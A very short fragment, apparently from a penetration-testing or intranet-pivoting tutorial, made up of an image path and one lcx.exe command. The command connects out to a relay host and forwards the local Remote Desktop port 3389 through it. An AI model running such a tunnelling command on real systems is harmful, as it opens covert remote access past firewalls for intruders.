 lcx.exe -slave 10.10.1.100 10010 127.0.0.1 3389